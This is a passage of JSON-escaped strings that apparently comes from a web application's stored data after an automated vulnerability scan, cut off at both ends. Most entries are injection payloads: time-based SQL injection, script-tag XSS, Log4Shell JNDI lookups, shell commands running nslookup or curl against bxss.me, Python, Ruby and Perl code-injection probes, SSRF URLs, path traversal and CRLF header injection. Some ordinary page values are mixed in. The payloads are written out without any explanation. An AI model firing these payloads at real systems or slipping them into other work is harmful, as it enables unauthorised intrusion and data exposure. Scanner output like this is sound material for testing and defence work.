>w7bn(9383)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnawplqcjsb79246${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityfohdxvzdz.bxss.me\/}","1vNSxvzEO","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-973&h=3859-9a2c3-2&\">\u003C\/script>","PageView&n900782=v949625","Z3NNSjkyaTI=","${9999096+9999712}","'\"()&\u0025\u003Czzz>\u003CScRiPt >FfTS(9492)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FfTS(9412)\u003C\/ScRiPt>","PageView9265113","7x5hvTFa: M9uKxjdF","dN4WIpCq","\"+response.write(9179941*9967453)+\"","'+response.write(9179941*9967453)+'","response.write(9179941*9967453)","1vZvBBfnO","\u0040\u00408RGfW","PageViewXY4uiWYC')) OR 68=(SELECT 68 FROM PG_SLEEP(15))--","PageViewGR1RLt3A') OR 299=(SELECT 299 FROM PG_SLEEP(15))--","PageViewNUkDOBpr' OR 736=(SELECT 736 FROM PG_SLEEP(15))--","PageViewDJZL5AUs'; waitfor delay '0:0:15' --","PageViewccee235667PageView","de73cd1720","http:\/\/news.remitly.com\u0040body.405024c38.57b002.a3a.lol:40502\/PageView","\u0040\u00403dGMD","PageView4yCGJITF')) OR 819=(SELECT 819 FROM PG_SLEEP(15))--","PageView9500706","PageView9176822","\u0040\u0040hPCAd","PageViewRsL8ADPv')) OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewMnH5YJbS') OR 794=(SELECT 794 FROM PG_SLEEP(15))--","PageViewqQWeibQ4' OR 488=(SELECT 488 FROM PG_SLEEP(15))--","PageViewCybZxpY8'; waitfor delay '0:0:15' --","\u0040\u0040pfFAA","PageView9wXy2ggO')) OR 92=(SELECT 92 FROM PG_SLEEP(15))--","PageViewVuU6beZB') OR 828=(SELECT 828 FROM PG_SLEEP(15))--","PageViewAVq2Jo09' OR 181=(SELECT 181 FROM PG_SLEEP(15))--","PageViewf9idjbnU'; waitfor delay '0:0:15' --","\u0040\u0040DRgDB","PageViewgU7wls1P')) OR 368=(SELECT 368 FROM PG_SLEEP(15))--","PageView9LGXRC0Y') OR 275=(SELECT 275 FROM PG_SLEEP(15))--","PageViewx8MmGINM' OR 861=(SELECT 861 FROM PG_SLEEP(15))--","PageViewJ0OFHFRi'; waitfor delay '0:0:15' --","\u0040\u0040Rfm7p","PageView1bJdHq2q')) OR 921=(SELECT 921 FROM PG_SLEEP(15))--","PageViewgPx2XqfH') OR 532=(SELECT 532 FROM PG_SLEEP(15))--","PageViewaPLsDtrU' OR 677=(SELECT 677 FROM PG_SLEEP(15))--","PageViewIb2deOfg'; waitfor delay '0:0:15' --","PageView9588074","'\"()&\u0025\u003Czzz>\u003CScRiPt >5h8y(9780)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5h8y(9222)\u003C\/ScRiPt>","PageView9922219","'\"()&\u0025\u003Czzz>\u003CScRiPt >3GGB(9288)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3GGB(9319)\u003C\/ScRiPt>","\u0040\u0040r4jfm","PageViewHovVAoRs')) OR 864=(SELECT 864 FROM PG_SLEEP(15))--","PageViewFxBGnDjW') OR 522=(SELECT 522 FROM PG_SLEEP(15))--","PageViewO81Gojf4' OR 523=(SELECT 523 FROM PG_SLEEP(15))--","PageView9767703","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9EHr(9662)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >9EHr(9010)\u003C\/ScRiPt>","PageViewQiJdD4vR'; waitfor delay '0:0:15' --","\u0040\u0040nB5QV","PageView0EmHLuOK')) OR 476=(SELECT 476 FROM PG_SLEEP(15))--","PageViewsYSLgIIr') OR 720=(SELECT 720 FROM PG_SLEEP(15))--","PageViewlOr8kWnY' OR 249=(SELECT 249 FROM PG_SLEEP(15))--","PageView9741583","'\"()&\u0025\u003Czzz>\u003CScRiPt >aEzj(9626)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aEzj(9000)\u003C\/ScRiPt>","PageViewbaJZhKCB'; waitfor delay '0:0:15' --","PageView9174370","'\"()&\u0025\u003Czzz>\u003CScRiPt >PIYz(9838)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PIYz(9985)\u003C\/ScRiPt>","PageView9298683","'\"()&\u0025\u003Czzz>\u003CScRiPt >sP9p(9765)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sP9p(9283)\u003C\/ScRiPt>","1v5rZyF2O","landing_generate_a_link_with_your_refcoded5cd8c0d12landing_generate_a_link_with_your_refcode","PageViewfe5ce77b2fPageView","https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4vuScs14ufgt1z9aX2nSxQ--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpdDtoPTEzMDtxPTgwO3c9MTY2\/https:\/\/s.yimg.com\/zb\/imgv1\/ad7d36e3-f84f-3700-9b28-f030d78129ea\/t_500x300d648b37c3bhttps:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4vuScs14ufgt1z9aX2nSxQ--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpdDtoPTEzMDtxPTgwO3c9MTY2\/https:\/\/s.yimg.com\/zb\/imgv1\/ad7d36e3-f84f-3700-9b28-f030d78129ea\/t_500x300","function(){}dcad64ad43function(){}","c83f5b888d","PageViewb835ab3b6bPageView","PageViewdc7100acbePageView","100\u0025c080302cb8100\u0025","PageViewf5834ddf01PageView","d5ef61f7e7","malaysian celebrities who have died from 1960f5dcd5a0a6malaysian celebrities who have died from 1960","PageViewad5850de20PageView","b5b15affcd","PageViewc366086c85PageView","oOwzZrw.X_8Lf7d72105f6oOwzZrw.X_8L","PageViewaa04a380abPageView","http:\/\/news.remitly.com\u0040body.46352693b.ca2bcf.a01.lol:46352\/PageView","money_money_money_please_reade1ac7e8fc5money_money_money_please_read","MBAM-Ca74aff1080MBAM-C","amzn1.sym.76cd0fd7-4b51-49df-af67-dd834d4ebd31e8663cbfd6amzn1.sym.76cd0fd7-4b51-49df-af67-dd834d4ebd31","bc6afd5905","http:\/\/news.remitly.com\u0040body.24400c1e7.0420fd.a01.lol:24400\/PageView\/x.png","d08c3f1215","New arrivalsb30d2635efNew arrivals","http:\/\/news.remitly.com\u0040body.12497c13e.35517b.a01.lol:12497\/PageView","_3c2330c58506ec0e565dd3a00bf82b6daaeb7d0b32:https:\/\/lastpass.com\/saml.php?spentityid=https:\/\/login.xmarks.com\/saml&cookieTime=1417543748&RelayState=https:\/\/www.xmarks.com\/site\/reviews\/date\/1\/www.slideshowpro.net\/ca0b9a4175_3c2330c58506ec0e565dd3a00bf82b6daaeb7d0b32:https:\/\/lastpass.com\/saml.php?spentityid=https:\/\/login.xmarks.com\/saml&cookieTime=1417543748&RelayState=https:\/\/www.xmarks.com\/site\/reviews\/date\/1\/www.slideshowpro.net\/","\u0040\u0040GrjrS","PageViewHJMQoDHs')) OR 807=(SELECT 807 FROM PG_SLEEP(15))--","PageViewMAcfNHFq' OR 18=(SELECT 18 FROM PG_SLEEP(15))--","PageView3EBTE3Lc'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hittcphlloqoy71a2c.bxss.me||curl${IFS}hittcphlloqoy71a2c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittcphlloqoy71a2c.bxss.me||curl${IFS}hittcphlloqoy71a2c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitskqwroazek8b121.bxss.me||curl${IFS}hitskqwroazek8b121.bxss.me)","`(nslookup -q=cname hititvfflrpsaa31a5.bxss.me||curl hititvfflrpsaa31a5.bxss.me)`","|(nslookup -q=cname hitlakguznbhwd8992.bxss.me||curl hitlakguznbhwd8992.bxss.me)","|echo drkree$()\\ mgcmeq\\nz^xyu||a #' |echo drkree$()\\ mgcmeq\\nz^xyu||a #|\" |echo drkree$()\\ mgcmeq\\nz^xyu||a #","gethostbyname(lc('hitkx'.'ydpysrubadf09.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(69).chr(97).chr(83)","\".gethostbyname(lc(\"hitdb\".\"ysbrcdve28164.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(100).chr(89).chr(109).chr(87).\"","PageViewOOxkMBWE')) OR 390=(SELECT 390 FROM PG_SLEEP(15))--","\u0040\u0040HwMs6","Keilabsatz \/ Wedgecebe2008a6Keilabsatz \/ Wedge","PageViewwtYklspR') OR 876=(SELECT 876 FROM PG_SLEEP(15))--","PageViewQI4WQEhL'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VEvn(9127)\u003C\/ScRiPt>","PageViewVdTUj4oe')) OR 724=(SELECT 724 FROM PG_SLEEP(15))--","PageViewdd91ead6c3PageView","PageViewfREEKnuz') OR 998=(SELECT 998 FROM PG_SLEEP(15))--","PageViewbopdGz8S' OR 885=(SELECT 885 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcctaadebnf70b42${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvkqpnhidlk.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-10168&h=1369-e4d54-2&\">\u003C\/script>","PageView5aRrYnxQ'; waitfor delay '0:0:15' --","e3dcab5cdf","PageView68uh01rE'; waitfor delay '0:0:15' --","PageView9809181","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cap9(9832)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-10058.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrxcdnufmgx62efc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcpqliufrup.bxss.me\/}","'\"()&\u0025\u003Czzz>\u003CScRiPt >PmuK(9150)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-9943&h=1369-e4d54-2&\">\u003C\/script>","PageView9888224","'\"()&\u0025\u003Czzz>\u003CScRiPt >C2cT(9226)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-9928.1369.e4d54${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-9927&h=1369-e4d54-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcvxbqjwuctc1b25${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitkasovdldlm.bxss.me\/}","\u0040\u0040JVNon","PageView8JTMFFnM')) OR 186=(SELECT 186 FROM PG_SLEEP(15))--","PageViewPjFaT6qt') OR 332=(SELECT 332 FROM PG_SLEEP(15))--","PageViewqyOY25Qr' OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewoQRtR1oT'; waitfor delay '0:0:15' --","\u0040\u0040WbA3N","PageViewOK3NijiG')) OR 282=(SELECT 282 FROM PG_SLEEP(15))--","PageViewSjg20LKx') OR 421=(SELECT 421 FROM PG_SLEEP(15))--","PageViewuH52BaP0' OR 236=(SELECT 236 FROM PG_SLEEP(15))--","PageViewCiQY7Gnc'; waitfor delay '0:0:15' --","\u0040\u0040gdXyg","PageViewaAlFFbtR')) OR 292=(SELECT 292 FROM PG_SLEEP(15))--","PageViewve54EAWi') OR 908=(SELECT 908 FROM PG_SLEEP(15))--","PageViewDCreDp0V' OR 345=(SELECT 345 FROM PG_SLEEP(15))--","PageViewPPy9bPmP'; waitfor delay '0:0:15' --","\u0040\u0040MnbWz","PageViewjzyRdEbs')) OR 256=(SELECT 256 FROM PG_SLEEP(15))--","PageView8wgjeNLX') OR 587=(SELECT 587 FROM PG_SLEEP(15))--","PageViewEPFKb3yh' OR 908=(SELECT 908 FROM PG_SLEEP(15))--","PageViewG6q2rvFV'; waitfor delay '0:0:15' --","PageView9431248","'\"()&\u0025\u003Czzz>\u003CScRiPt >xqhE(9571)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xqhE(9479)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7425.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitazqvsqbzowe3ab6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcztaxdotbj.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7417&h=1369-e4d54-2&\">\u003C\/script>","'\"()&\u0025\u003Czzz>\u003CScRiPt >tHcI(9551)\u003C\/ScRiPt>","PageView9995334","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tHcI(9445)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7407.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitqlycanikun6c451${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfqgrxwglbw.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7398&h=1369-e4d54-2&\">\u003C\/script>","PageView9221512","'\"()&\u0025\u003Czzz>\u003CScRiPt >kAzy(9011)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kAzy(9635)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7386.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdlbiazkxzf65b3f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbejzoqialx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7375&h=1369-e4d54-2&\">\u003C\/script>","PageView9019488","'\"()&\u0025\u003Czzz>\u003CScRiPt >XCf0(9236)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XCf0(9831)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7369.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnkvllerrkx41fc5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvotbqnrefw.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7361&h=1369-e4d54-2&\">\u003C\/script>","\u0040\u0040nk28o","PageViewhs8mCDbK')) OR 490=(SELECT 490 FROM PG_SLEEP(15))--","PageViewafsmloz7') OR 422=(SELECT 422 FROM PG_SLEEP(15))--","PageViewnZsNmuWB' OR 548=(SELECT 548 FROM PG_SLEEP(15))--","PageViewcfNAODtM'; waitfor delay '0:0:15' --","PageView9176034","'\"()&\u0025\u003Czzz>\u003CScRiPt >pEZa(9495)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pEZa(9311)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-5777.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmwoubwzwth6b19f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitilgbyqgqsi.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-5769&h=1369-e4d54-2&\">\u003C\/script>","1d9KGLv6O","b45c97ba32","whats-next-getstarted_stella-artoisbf360b35a1whats-next-getstarted_stella-artois","PageView9621136","'\"()&\u0025\u003Czzz>\u003CScRiPt >KM7k(9085)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KM7k(9638)\u003C\/ScRiPt>","1AcuStartcomqo'\"AcuEnd","hitjupyitqglw.bxss.me","'A'.concat(70-3).concat(22*4).concat(113).concat(73).concat(122).concat(86)+(require'socket'\nSocket.gethostbyname('hithp'+'wbmstxre99b78.bxss.me.')[3].to_s)","http:\/\/hitjupyitqglw.bxss.me\/","http:\/\/ssrf178755.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(111).concat(82).concat(98).concat(74)+(require'socket'\nSocket.gethostbyname('hitwc'+'jcciwkkcbe9a9.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hititvkqezfmi.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hititvkqezfmi.bxss.me\">","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(67).concat(97).concat(87)+(require\"socket\"\nSocket.gethostbyname(\"hitpr\"+\"lszywifw6d465.bxss.me.\")[3].to_s)+\"","AcuStart.jxwgq.AcuEnd","PageView\"||sleep(27*1000)*xcipjb||\"","PageView'||sleep(27*1000)*jkxjwg||'","PageView\"&&sleep(27*1000)*murbbq&&\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdeuojgfbsv8ab8a.'+'bxss.me')+\"","PageView'&&sleep(27*1000)*thpfiu&&'","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitdeuojgfbsv8ab8a.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdeuojgfbsv8ab8a.'+'bxss.me')","ACUSTARTgccyuh","gethostbyname(lc('hitmg'.'zfwrsgit7b03f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(70).chr(112).chr(84)","\".gethostbyname(lc(\"hitlf\".\"qmypvapmebc7a.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(104).chr(90).chr(102).chr(84).\"","'.gethostbyname(lc('hithu'.'drqcfjjpea3fe.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(77).chr(102).chr(81).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitnkyozjyixtad325.bxss.me||curl${IFS}hitnkyozjyixtad325.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnkyozjyixtad325.bxss.me||curl${IFS}hitnkyozjyixtad325.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcemtuiodli21b11.bxss.me||curl${IFS}hitcemtuiodli21b11.bxss.me)",";(nslookup -q=cname hitskcmbcsfkce642f.bxss.me||curl hitskcmbcsfkce642f.bxss.me)|(nslookup -q=cname hitskcmbcsfkce642f.bxss.me||curl hitskcmbcsfkce642f.bxss.me)&(nslookup -q=cname hitskcmbcsfkce642f.bxss.me||curl hitskcmbcsfkce642f.bxss.me)","1466017\/..\/..\/xxx\\..\\..\\859016","`(nslookup -q=cname hitddqaeklrbf7bb50.bxss.me||curl hitddqaeklrbf7bb50.bxss.me)`","|(nslookup -q=cname hittkfotervcr1f18d.bxss.me||curl hittkfotervcr1f18d.bxss.me)","AcuStartimehzAcuEnd","\u0040\u0040HuFm3","&(nslookup -q=cname hitkctwvxfzsu307f1.bxss.me||curl hitkctwvxfzsu307f1.bxss.me)&'\\\"`0&(nslookup -q=cname hitkctwvxfzsu307f1.bxss.me||curl hitkctwvxfzsu307f1.bxss.me)&`'","${9999107+9999995}","PageView&n915251=v942353","&nslookup -q=cname hitwzrfwugxdif7fa1.bxss.me&'\\\"`0&nslookup -q=cname hitwzrfwugxdif7fa1.bxss.me&`'","1AcuStart799499 235040AcuEnd","$(nslookup -q=cname hitunzwtcoeax97954.bxss.me||curl hitunzwtcoeax97954.bxss.me)","AcuStartnrnum${}AcuEnd","aTFyNW5rOFQ=","-1 or AcuStart779057=378326AcuEnd","file:\/\/\/587719\/419008","(nslookup -q=cname hituaiiuewgsp1c942.bxss.me||curl hituaiiuewgsp1c942.bxss.me))","1587719\/..\/..\/xxx\\..\\..\\419008","|echo evtkky$()\\ blvhre\\nz^xyu||a #' |echo evtkky$()\\ blvhre\\nz^xyu||a #|\" |echo evtkky$()\\ blvhre\\nz^xyu||a #","1AcuStart545205'\"716345AcuEnd","PageView2bXyvseS')) OR 560=(SELECT 560 FROM PG_SLEEP(15))--","&echo jcxiru$()\\ zokpsc\\nz^xyu||a #' &echo jcxiru$()\\ zokpsc\\nz^xyu||a #|\" &echo jcxiru$()\\ zokpsc\\nz^xyu||a #","PageView2c7R25Vs') OR 146=(SELECT 146 FROM PG_SLEEP(15))--","echo iorbbu$()\\ xrcpwa\\nz^xyu||a #' &echo iorbbu$()\\ xrcpwa\\nz^xyu||a #|\" &echo iorbbu$()\\ xrcpwa\\nz^xyu||a #","PageViewdP4Vc0Np'; waitfor delay '0:0:15' --","295316'\"^|;\u003C>040100","PageViewVsn5wgrg' OR 486=(SELECT 486 FROM PG_SLEEP(15))--","1AcuStart135104 571997AcuEnd","-1 or AcuStart806685=348334AcuEnd","1AcuStart772320'\"969643AcuEnd","pqhfjpgamn\u00250d\u00250aACUSTART:ACUEND","V2kt4lJK","d2xhq9IH: wU8gs1qw","'+response.write(9936046*9696812)+'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-9574.1892.2b8bd${::-.}1${::-.}bxss.me}}","\"+response.write(9936046*9696812)+\"","response.write(9936046*9696812)","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitehljdkdusa42196${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbecjhtnczx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-9570&h=1892-2b8bd-2&\">\u003C\/script>","PageView9341543","'\"()&\u0025\u003Czzz>\u003CScRiPt >kyyG(9156)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kyyG(9114)\u003C\/ScRiPt>","1AcuStartclokf'\"AcuEnd","hitnsbsgiczmy.bxss.me","http:\/\/hitnsbsgiczmy.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxwmyjoavwa.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxwmyjoavwa.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(107).concat(65).concat(115).concat(74)+(require'socket'\nSocket.gethostbyname('hitbi'+'csiopmpz77a3d.bxss.me.')[3].to_s)","http:\/\/ssrf360007.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(117).concat(77).concat(114).concat(65)+(require'socket'\nSocket.gethostbyname('hitbx'+'mrauzqgv68f25.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(75).concat(109).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitsd\"+\"qkqkzbjxb2337.bxss.me.\")[3].to_s)+\"","AcuStart.tbtth.AcuEnd","PageView\"||sleep(27*1000)*nwwctx||\"","PageView'||sleep(27*1000)*bmwins||'","PageView\"&&sleep(27*1000)*sgnsay&&\"","PageView'&&sleep(27*1000)*qqtliq&&'","\u0040\u0040AY5uM","1AcuStart024486 490891AcuEnd","-1 or AcuStart174652=562027AcuEnd","1AcuStart916349'\"459167AcuEnd","PageViewpmHifkUV')) OR 384=(SELECT 384 FROM PG_SLEEP(15))--","PageViewcgfa1I9c' OR 39=(SELECT 39 FROM PG_SLEEP(15))--","ACUSTARTgzdxxt","PageView2hB5b12G') OR 531=(SELECT 531 FROM PG_SLEEP(15))--","PageViewOdzARvqx'; waitfor delay '0:0:15' --","|(nslookup${IFS}-q${IFS}cname${IFS}hitsrqgzgzmvvd21ac.bxss.me||curl${IFS}hitsrqgzgzmvvd21ac.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitycrsgjuhrrce229.bxss.me||curl${IFS}hitycrsgjuhrrce229.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitycrsgjuhrrce229.bxss.me||curl${IFS}hitycrsgjuhrrce229.bxss.me)&`'","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hiticphnvpklg158a5.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hiticphnvpklg158a5.'+'bxss.me')+\"","gethostbyname(lc('hitlp'.'hnlhqetx1dcec.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(70).chr(122).chr(77)","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hiticphnvpklg158a5.'+'bxss.me')","|(nslookup -q=cname hitpnlrencxon8fb27.bxss.me||curl hitpnlrencxon8fb27.bxss.me)","\".gethostbyname(lc(\"hitkd\".\"gcmmjqwy7e812.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(85).chr(119).chr(86).\"",";(nslookup -q=cname hitfelugqncpcced99.bxss.me||curl hitfelugqncpcced99.bxss.me)|(nslookup -q=cname hitfelugqncpcced99.bxss.me||curl hitfelugqncpcced99.bxss.me)&(nslookup -q=cname hitfelugqncpcced99.bxss.me||curl hitfelugqncpcced99.bxss.me)","'.gethostbyname(lc('hitzg'.'adbezskpc25e7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(76).chr(100).chr(80).'","1703217\/..\/..\/xxx\\..\\..\\866548","`(nslookup -q=cname hitbjqgaqaeqy426ef.bxss.me||curl hitbjqgaqaeqy426ef.bxss.me)`","1AcuStart732050 932627AcuEnd","&(nslookup -q=cname hitrrwnfumvjmcb5a5.bxss.me||curl hitrrwnfumvjmcb5a5.bxss.me)&'\\\"`0&(nslookup -q=cname hitrrwnfumvjmcb5a5.bxss.me||curl hitrrwnfumvjmcb5a5.bxss.me)&`'","file:\/\/\/149205\/858150","-1 or AcuStart689286=282761AcuEnd","(nslookup -q=cname hitexnzvqqfca0a03c.bxss.me||curl hitexnzvqqfca0a03c.bxss.me))","$(nslookup -q=cname hitwnubvbwrzn0f449.bxss.me||curl hitwnubvbwrzn0f449.bxss.me)","1AcuStart440321'\"523629AcuEnd","&nslookup -q=cname hitybbhfljdhs17127.bxss.me&'\\\"`0&nslookup -q=cname hitybbhfljdhs17127.bxss.me&`'","1149205\/..\/..\/xxx\\..\\..\\858150","|echo jvgjno$()\\ sfjwiv\\nz^xyu||a #' |echo jvgjno$()\\ sfjwiv\\nz^xyu||a #|\" |echo jvgjno$()\\ sfjwiv\\nz^xyu||a #","&echo tbcypa$()\\ xeltdb\\nz^xyu||a #' &echo tbcypa$()\\ xeltdb\\nz^xyu||a #|\" &echo tbcypa$()\\ xeltdb\\nz^xyu||a #","echo lbpnjc$()\\ iwahdz\\nz^xyu||a #' &echo lbpnjc$()\\ iwahdz\\nz^xyu||a #|\" &echo lbpnjc$()\\ iwahdz\\nz^xyu||a #","282164'\"^|;\u003C>650008","AcuStarthcsecAcuEnd","PageView&n999874=v966367","dzRWaFJXRGg=","${9999423+9999078}","AcuStartnyuao${}AcuEnd","bkkemuaywz\u00250d\u00250aACUSTART:ACUEND","to\u0040example.com>\u00250d\u00250abcc:009365.1892-5964.1892.2b8bd.19985.2\u0040bxss.me","dSw58uaa: BH1X1o7Z","yQ73BRme","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-5958.1892.2b8bd${::-.}1${::-.}bxss.me}}","'+response.write(9355391*9639728)+'","\"+response.write(9355391*9639728)+\"","response.write(9355391*9639728)","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hiturecaaefndee9f6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxbywrbtfzm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-5951&h=1892-2b8bd-2&\">\u003C\/script>","PageView9245615","'\"()&\u0025\u003Czzz>\u003CScRiPt >WraF(9671)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 